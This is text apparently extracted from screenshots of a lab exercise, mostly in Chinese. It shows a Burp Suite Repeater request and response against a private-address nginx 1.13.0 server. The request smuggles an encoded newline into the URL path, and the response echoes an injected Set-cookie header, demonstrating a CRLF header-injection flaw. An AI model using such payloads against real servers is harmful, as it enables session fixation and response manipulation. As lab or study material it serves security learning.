 192.168.12.135
192.168.12.135:8080
该网页无法正常运作
192.168.12.135 将您重定向的次数过多。
尝试删除您的 Cookie.
ERR_TOO_MANY_REDIRECTS
重新加载
仪表盘 目标 代理 重放器 Intruder Collaborator Sequencer 编码工具 对比工具 日志 搜索 设置
Organizer 扩展 学习
1 ×
发送 取消 目标: http://192.168.12.135:8080 HTTP/1
请求
美化 Raw Hex \n
1 GET /%0aSet-cookie:JSPSESSID%3Dzigyr
HTTP/1.1
2 Host: 192.168.12.135:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Wed, 04 Nov 2026 02:15:09 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: keep-alive
7 Location: http://192.168.12.135:8080/
8 Set-cookie:JSPSESSID=zigyr
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.13.0
</center>
15 </body>
16 </html>
17
Search 0高亮
Inspector
说明
完成 390字节 | 1 millis
Event log (1) All issues (1) 内存: 196.7MB